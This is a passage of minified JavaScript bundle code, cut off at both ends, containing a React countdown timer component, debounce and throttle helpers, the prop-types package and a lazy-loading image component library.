n;if(i(this,r),(n=t.call(this,e)).mounted=!1,n.initialTimestamp=n.calcOffsetStartTimestamp(),n.offsetStartTimestamp=n.props.autoStart?0:n.initialTimestamp,n.offsetTime=0,n.legacyMode=!1,n.legacyCountdownRef=null,n.tick=function(){var e=n.calcTimeDelta(),t=e.completed&&!n.props.overtime?void 0:n.props.onTick;n.setTimeDeltaState(e,void 0,t)},n.setLegacyCountdownRef=function(e){n.legacyCountdownRef=e},n.start=function(){if(!n.isStarted()){var e=n.offsetStartTimestamp;n.offsetStartTimestamp=0,n.offsetTime+=e?n.calcOffsetStartTimestamp()-e:0;var t=n.calcTimeDelta();n.setTimeDeltaState(t,"STARTED",n.props.onStart),n.props.controlled||t.completed&&!n.props.overtime||(n.clearTimer(),n.interval=window.setInterval(n.tick,n.props.intervalDelay))}},n.pause=function(){n.isPaused()||(n.clearTimer(),n.offsetStartTimestamp=n.calcOffsetStartTimestamp(),n.setTimeDeltaState(n.state.timeDelta,"PAUSED",n.props.onPause))},n.stop=function(){n.isStopped()||(n.clearTimer(),n.offsetStartTimestamp=n.calcOffsetStartTimestamp(),n.offsetTime=n.offsetStartTimestamp-n.initialTimestamp,n.setTimeDeltaState(n.calcTimeDelta(),"STOPPED",n.props.onStop))},n.isStarted=function(){return n.isStatus("STARTED")},n.isPaused=function(){return n.isStatus("PAUSED")},n.isStopped=function(){return n.isStatus("STOPPED")},n.isCompleted=function(){return n.isStatus("COMPLETED")},e.date){var o=n.calcTimeDelta();n.state={timeDelta:o,status:o.completed?"COMPLETED":"STOPPED"}}else n.legacyMode=!0;return n}return a(r,[{key:"componentDidMount",value:function(){this.legacyMode||(this.mounted=!0,this.props.onMount&&this.props.onMount(this.calcTimeDelta()),this.props.autoStart&&this.start())}},{key:"componentDidUpdate",value:function(e){this.legacyMode||this.props.date!==e.date&&(this.initialTimestamp=this.calcOffsetStartTimestamp(),this.offsetStartTimestamp=this.initialTimestamp,this.offsetTime=0,this.setTimeDeltaState(this.calcTimeDelta()))}},{key:"componentWillUnmount",value:function(){this.legacyMode||(this.mounted=!1,this.clearTimer())}},{key:"calcTimeDelta",value:function(){var e=this.props,t=e.date,r=e.now,n=e.precision,o=e.controlled,i=e.overtime;return function(e){var t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=r.now,o=void 0===n?Date.now:n,i=r.precision,s=void 0===i?0:i,a=r.controlled,c=r.offsetTime,u=void 0===c?0:c,l=r.overtime;t="string"===typeof e?new Date(e).getTime():e instanceof Date?e.getTime():e,a||(t+=u);var f=a?t:t-o(),p=Math.min(20,Math.max(0,s)),y=Math.round(1e3*parseFloat(((l?f:Math.max(0,f))/1e3).toFixed(p))),d=Math.abs(y)/1e3;return{total:y,days:Math.floor(d/86400),hours:Math.floor(d/3600%24),minutes:Math.floor(d/60%60),seconds:Math.floor(d%60),milliseconds:Number((d%1*1e3).toFixed()),completed:y<=0}}(t,{now:r,precision:n,controlled:o,offsetTime:this.offsetTime,overtime:i})}},{key:"calcOffsetStartTimestamp",value:function(){return Date.now()}},{key:"addTime",value:function(e){this.legacyCountdownRef.addTime(e)}},{key:"clearTimer",value:function(){window.clearInterval(this.interval)}},{key:"isStatus",value:function(e){return this.state.status===e}},{key:"setTimeDeltaState",value:function(e,t,r){var n=this;if(this.mounted){var o=e.completed&&!this.state.timeDelta.completed,i=e.completed&&"STARTED"===t;o&&!this.props.overtime&&this.clearTimer();return this.setState(function(r){var o=t||r.status;return e.completed&&!n.props.overtime?o="COMPLETED":t||"COMPLETED"!==o||(o="STOPPED"),{timeDelta:e,status:o}},function(){r&&r(n.state.timeDelta),n.props.onComplete&&(o||i)&&n.props.onComplete(e,i)})}}},{key:"getApi",value:function(){return this.api=this.api||{start:this.start,pause:this.pause,stop:this.stop,isStarted:this.isStarted,isPaused:this.isPaused,isStopped:this.isStopped,isCompleted:this.isCompleted}}},{key:"getRenderProps",value:function(){var e=this.props,t=e.daysInHours,r=e.zeroPadTime,n=e.zeroPadDays,o=this.state.timeDelta;return Object.assign(Object.assign({},o),{api:this.getApi(),props:this.props,formatted:h(o,{daysInHours:t,zeroPadTime:r,zeroPadDays:n})})}},{key:"render",value:function(){if(this.legacyMode){var e=this.props,t=e.count,r=e.children,o=e.onComplete;return(0,n.createElement)(v,{ref:this.setLegacyCountdownRef,count:t,onComplete:o},r)}var i=this.props,s=i.className,a=i.overtime,c=i.children,u=i.renderer,l=this.getRenderProps();if(u)return u(l);if(c&&this.state.timeDelta.completed&&!a)return(0,n.cloneElement)(c,{countdown:l});var f=l.formatted,p=f.days,y=f.hours,d=f.minutes,b=f.seconds;return(0,n.createElement)("span",{className:s},l.total<0?"-":"",p,p?":":"",y,":",d,":",b)}}]),r}(n.Component);g.defaultProps=Object.assign(Object.assign({},m),{controlled:!1,intervalDelay:1e3,precision:0,autoStart:!0}),g.propTypes={date:(0,o.oneOfType)([(0,o.instanceOf)(Date),o.string,o.number]),daysInHours:o.bool,zeroPadTime:o.number,zeroPadDays:o.number,controlled:o.bool,intervalDelay:o.number,precision:o.number,autoStart:o.bool,overtime:o.bool,className:o.string,children:o.element,renderer:o.func,now:o.func,onMount:o.func,onStart:o.func,onPause:o.func,onStop:o.func,onTick:o.func,onComplete:o.func};const O=g},77923:(e,t,r)=>{(()=>{var t={296:(e,t,r)=>{var n=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,i=/^0b[01]+$/i,s=/^0o[0-7]+$/i,a=parseInt,c="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,u="object"==typeof self&&self&&self.Object===Object&&self,l=c||u||Function("return this")(),f=Object.prototype.toString,p=Math.max,y=Math.min,d=function(){return l.Date.now()};function b(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==f.call(e)}(e))return NaN;if(b(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=b(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var r=i.test(e);return r||s.test(e)?a(e.slice(2),r?2:8):o.test(e)?NaN:+e}e.exports=function(e,t,r){var n,o,i,s,a,c,u=0,l=!1,f=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function v(t){var r=n,i=o;return n=o=void 0,u=t,s=e.apply(i,r)}function g(e){var r=e-c;return void 0===c||r>=t||r<0||f&&e-u>=i}function O(){var e=d();if(g(e))return w(e);a=setTimeout(O,function(e){var r=t-(e-c);return f?y(r,i-(e-u)):r}(e))}function w(e){return a=void 0,h&&n?v(e):(n=o=void 0,s)}function P(){var e=d(),r=g(e);if(n=arguments,o=this,c=e,r){if(void 0===a)return function(e){return u=e,a=setTimeout(O,t),l?v(e):s}(c);if(f)return a=setTimeout(O,t),v(c)}return void 0===a&&(a=setTimeout(O,t)),s}return t=m(t)||0,b(r)&&(l=!!r.leading,i=(f="maxWait"in r)?p(m(r.maxWait)||0,t):i,h="trailing"in r?!!r.trailing:h),P.cancel=function(){void 0!==a&&clearTimeout(a),u=0,n=c=o=a=void 0},P.flush=function(){return void 0===a?s:w(d())},P}},96:(e,t,r)=>{var n="Expected a function",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,a=/^0o[0-7]+$/i,c=parseInt,u="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,l="object"==typeof self&&self&&self.Object===Object&&self,f=u||l||Function("return this")(),p=Object.prototype.toString,y=Math.max,d=Math.min,b=function(){return f.Date.now()};function m(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function h(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==p.call(e)}(e))return NaN;if(m(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=m(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var r=s.test(e);return r||a.test(e)?c(e.slice(2),r?2:8):i.test(e)?NaN:+e}e.exports=function(e,t,r){var o=!0,i=!0;if("function"!=typeof e)throw new TypeError(n);return m(r)&&(o="leading"in r?!!r.leading:o,i="trailing"in r?!!r.trailing:i),function(e,t,r){var o,i,s,a,c,u,l=0,f=!1,p=!1,v=!0;if("function"!=typeof e)throw new TypeError(n);function g(t){var r=o,n=i;return o=i=void 0,l=t,a=e.apply(n,r)}function O(e){var r=e-u;return void 0===u||r>=t||r<0||p&&e-l>=s}function w(){var e=b();if(O(e))return P(e);c=setTimeout(w,function(e){var r=t-(e-u);return p?d(r,s-(e-l)):r}(e))}function P(e){return c=void 0,v&&o?g(e):(o=i=void 0,a)}function S(){var e=b(),r=O(e);if(o=arguments,i=this,u=e,r){if(void 0===c)return function(e){return l=e,c=setTimeout(w,t),f?g(e):a}(u);if(p)return c=setTimeout(w,t),g(u)}return void 0===c&&(c=setTimeout(w,t)),a}return t=h(t)||0,m(r)&&(f=!!r.leading,s=(p="maxWait"in r)?y(h(r.maxWait)||0,t):s,v="trailing"in r?!!r.trailing:v),S.cancel=function(){void 0!==c&&clearTimeout(c),l=0,o=u=i=c=void 0},S.flush=function(){return void 0===c?a:P(b())},S}(e,t,{leading:o,maxWait:t,trailing:i})}},703:(e,t,r)=>{"use strict";var n=r(414);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,s){if(s!==n){var a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},697:(e,t,r)=>{e.exports=r(703)()},414:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"}},n={};function o(e){var r=n[e];if(void 0!==r)return r.exports;var i=n[e]={exports:{}};return t[e](i,i.exports,o),i.exports}o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var r in t)o.o(t,r)&&!o.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var i={};(()=>{"use strict";o.r(i),o.d(i,{LazyLoadComponent:()=>q,LazyLoadImage:()=>te,trackWindowScroll:()=>k});const e=r(41594);var t=o.n(e),n=o(697);function s(){return"undefined"!=typeof window&&"IntersectionObserver"in window&&"isIntersecting"in window.IntersectionObserverEntry.prototype}function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e,t,r){return(t=f(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,f(n.key),n)}}function f(e){var t=function(e){if("object"!==a(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===a(t)?t:String(t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function y(e){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},y(e)}var d=function(e){e.forEach(function(e){e.isIntersecting&&e.target.onVisible()})},b={},m=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}(m,e);var r,n,o,i,f=(o=m,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=y(o);if(i){var r=y(this).constructor;e=Reflect.construct(t,arguments,r)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===a(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,e)});function m(e){var t;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,m),(t=f.call(this,e)).supportsObserver=!e.scrollPosition&&e.useIntersectionObserver&&s(),t.supportsObserver){var r=e.threshold;t.observer=function(e){return b[e]=b[e]||new IntersectionObserver(d,{rootMargin:e+"px"}),b[e]}(r)}return t}return r=m,n=[{key:"componentDidMount",value:function(){this.placeholder&&this.observer&&(this.placeholder.onVisible=this.props.onVisible,this.observer.observe(this.placeholder)),this.supportsObserver||this.updateVisibility()}},{key:"componentWillUnmount",value:function(){this.observer&&this.placeholder&&this.observer.unobserve(this.placeholder)}},{key:"componentDidUpdate",value:function(){this.supportsObserver||this.updateVisibility()}},{key:"getPlaceholderBoundingBox",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props.scrollPosition,t=this.placeholder.getBoundingClientRect(),r=this.placeholder.style,n=parseInt(r.getPropertyValue("margin-left"),10)||0,o=parseInt(r.getPropertyValue("margin-top"),10)||0;return{bottom:e.y+t.bottom+o,left:e.x+t.left+n,right:e.x+t.right+n,top:e.y+t.top+o}}},{key:"isPlaceholderInViewport",value:function(){if("undefined"==typeof window||!this.placeholder)return!1;var e=this.props,t=e.scrollPosition,r=e.threshold,n=this.getPlaceholderBoundingBox(t),o=t.y+window.innerHeight,i=t.x,s=t.x+window.innerWidth,a=t.y;return Boolean(a-r<=n.bottom&&o+r>=n.top&&i-r<=n.right&&s+r>=n.left)}},{key:"updateVisibility",value:function(){this.isPlaceholderInViewport()&&this.props.onVisible()}},{key:"render",value:function(){var e=this,r=this.props,n=r.className,o=r.height,i=r.placeholder,s=r.style,a=r.width;if(i&&"function"!=typeof i.type)return t().cloneElement(i,{ref:function(t){return e.placeholder=t}});var l=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({display:"inline-block"},s);return void 0!==a&&(l.width=a),void 0!==o&&(l.height=o),t().createElement("span",{className:n,ref:function(t){return e.placeholder=t},style:l},i)}}],n&&l(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),m}(t().Component);m.propTypes={onVisible:n.PropTypes.func.isRequired,className:n.PropTypes.string,height:n.PropTypes.oneOfType([n.PropTypes.number,n.PropTypes.string]),placeholder:n.PropTypes.element,threshold:n.PropTypes.number,useIntersectionObserver:n.PropTypes.bool,scrollPosition:n.PropTypes.shape({x:n.PropTypes.number.isRequired,y:n.PropTypes.number.isRequired}),width:n.PropTypes.oneOfType([n.PropTypes.number,n.PropTypes.string])},m.defaultProps={className:"",placeholder:null,threshold:100,useIntersectionObserver:!0};const h=m;var v=o(296),g=o.n(v),O=o(96),w=o.n(O),P=function(e){var t=getComputedStyle(e,null);return t.getPropertyValue("overflow")+t.getPropertyValue("overflow-y")+t.getPropertyValue("overflow-x")};const S=function(e){if(!(e instanceof HTMLElement))return window;for(var t=e;t&&t instanceof HTMLElement;){if(/(scroll|auto)/.test(P(t)))return t;t=t.parentNode}return window};function T(e){return T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},T(e)}var j=["delayMethod","delayTime"];function E(){return E=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},E.apply(this,arguments)}function x(e,t){return x=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},x(e,t)}function C(e,t){if(t&&("object"===T(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return D(e)}function D(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return _=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},_(e)}var R=function(){return"undefined"==typeof window?0:window.scrollX||window.pageXOffset},M=function(){return"undefined"==typeof window?0:window.scrollY||window.pageYOffset};const k=function(e){var r=function(r){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&x(e,t)}(u,r);var n,o,i,a,c=(i=u,a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=_(i);if(a){var r=_(this).constructor;e=Reflect.construct(t,arguments,r)}else e=t.apply(this,arguments);return C(this,e)});function u(e){var r;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u),(r=c.call(this,e)).useIntersectionObserver=e.useIntersectionObserver&&s(),r.useIntersectionObserver)return C(r);var n=r.onChangeScroll.bind(D(r));return"debounce"===e.delayMethod?r.delayedScroll=g()(n,e.delayTime):"throttle"===e.delayMethod&&(r.delayedScroll=w()(n,e.delayTime)),r.state={scrollPosition:{x:R(),y:M()}},r.baseComponentRef=t().createRef(),r}return n=u,(o=[{key:"componentDidMount",value:function(){this.addListeners()}},{key:"componentWillUnmount",value:function(){this.removeListeners()}},{key:"componentDidUpdate",value:function(){"undefined"==typeof window||this.useIntersectionObserver||S(this.baseComponentRef.current)!==this.scrollElement&&(this.removeListeners(),this.addListeners())}},{key:"addListeners",value:function(){"undefined"==typeof window||this.useIntersectionObserver||(this.scrollElement=S(this.baseComponentRef.current),this.scrollElement.addEventListener("scroll",this.delayedScroll,{passive:!0}),window.addEventListener("resize",this.delayedScroll,{passive:!0}),this.scrollElement!==window&&window.addEventListener("scroll",this.delayedScroll,{passive:!0}))}},{key:"removeListeners",value:function(){"undefined"==typeof window||this.useIntersectionObserver||(this.scrollElement.removeEventListener("scroll",this.delayedScroll),window.removeEventListener("resize",this.delayedScroll),this.scrollElement!==window&&window.removeEventListener("scroll",this.delayedScroll))}},{key:"onChangeScroll",value:function(){this.useIntersectionObserver||this.setState({scrollPosition:{x:R(),y:M()}})}},{key:"render",value:function(){var r=this.props,n=(r.delayMethod,r.delayTime,function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(r,j)),o=this.useIntersectionObserver?null:this.state.scrollPosition;return t().createElement(e,E({forwardRef:this.baseComponentRef,scrollPosition:o},n))}}])&&function(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(o=function(e){if("object"!==T(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!==T(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(n.key),"symbol"===T(o)?o:String(o)),n)}var o}(n.prototype,o),Object.defineProperty(n,"prototype",{writable:!1}),u}(t().Component);return r.propTypes={delayMethod:n.PropTypes.oneOf(["debounce","throttle"]),delayTime:n.PropTypes.number,useIntersectionObserver:n.PropTypes.bool},r.defaultProps={delayMethod:"throttle",delayTime:300,useIntersectionObserver:!0},r};function I(e){return I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},I(e)}function L(e,t){return L=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},L(e,t)}function N(e){return N=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},N(e)}var $=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&L(e,t)}(a,e);var r,n,o,i,s=(o=a,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=N(o);if(i){var r=N(this).constructor;e=Reflect.construct(t,arguments,r)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===I(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,e)});function a(e){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),s.call(this,e)}return r=a,(n=[{key:"render",value:function(){return t().createElement(h,this.props)}}])&&function(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(o=function(e){if("object"!==I(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!==I(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(n.key),"symbol"===I(o)?o:String(o)),n)}var o}(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),a}(t().Component);const B=k($);function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}function z(e,t){return z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},z(e,t)}function V(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function W(e){return W=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},W(e)}var F=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&z(e,t)}(c,e);var r,n,o,i,a=(o=c,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=W(o);if(i){var r=W(this).constructor;e=Reflect.construct(t,arguments,r)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===A(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return V(e)}(this,e)});function c(e){var t;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),t=a.call(this,e);var r=e.afterLoad,n=e.beforeLoad,o=e.scrollPosition,i=e.visibleByDefault;return t.state={visible:i},i&&(n(),r()),t.onVisible=t.onVisible.bind(V(t)),t.isScrollTracked=Boolean(o&&Number.isFinite(o.x)&&o.x>=0&&Number.isFinite(o.y)&&o.y>=0),t}return r=c,(n=[{key:"componentDidUpdate",value:function(e,t){t.visible!==this.state.visible&&this.props.afterLoad()}},{key:"onVisible",value:function(){this.props.beforeLoad(),this.setState({visible:!0})}},{key:"render",value:function(){if(this.state.visible)return this.props.children;var e=this.props,r=e.className,n=e.delayMethod,o=e.delayTime,i=e.height,a=e.placeholder,c=e.scrollPosition,u=e.style,l=e.threshold,f=e.useIntersectionObserver,p=e.width;return this.isScrollTracked||f&&s()?t().createElement(h,{className:r,height:i,onVisible:this.onVisible,placeholder:a,scrollPosition:c,style:u,threshold:l,useIntersectionObserver:f,width:p}):t().createElement(B,{className:r,delayMethod:n,delayTime:o,height:i,onVisible:this.onVisible,placeholder:a,style:u,threshold:l,width:p})}}])&&function(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(o=function(e){if("object"!==A(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!==A(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(n.key),"symbol"===A(o)?o:String(o)),n)}var o}(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),c}(t().Component);F.propTypes={afterLoad:n.PropTypes.func,beforeLoad:n.PropTypes.func,useIntersectionObserver:n.PropTypes.bool,visibleByDefault:n.PropTypes.bool},F.defaultProps={afterLoad:function(){return{}},beforeLoad:function(){return{}},useIntersectionObserver:!0,visibleByDefault:!1};const q=F;function U(e){return U="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},U(e)}var H=["afterLoad","beforeLoad","delayMethod","delayTime","effect","placeholder","placeholderSrc","scrollPosition","threshold","useIntersectionObserver","visibleByDefault","wrapperClassName","wrapperProps"];function Y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function X(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(r),!0).forEach(function(t){K(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Y(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function K(e,t,r){return(t=J(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}function J(e){var t=function(e){if("object"!==U(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!==U(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===U(t)?t:String(t)}function Q(e,t){return Q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Q(e,t)}function Z(e){return Z=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Z(e)}var ee=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Q(e,t)}(a,e);var r,n,o,i,s=(o=a,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,t=Z(o);if(i){var r=Z(this).constructor;e=Reflect.construct(t,arguments,r)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===U(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,e)});function a(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),(t=s.call(this,e)).state={loaded:!1},t}return r=a,(n=[{key:"onImageLoad",value:function(){var e=this;return 